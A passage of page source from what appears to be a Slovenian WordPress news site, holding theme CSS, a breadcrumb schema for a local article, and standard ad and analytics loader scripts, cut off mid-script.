    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/podravje/",
                                "name": "Podravje"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/prijetno-druzenje-v-pobrezah/",
                                "name": "Prijetno druženje v Pobrežah"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
ado.master({id: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!--GA code-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
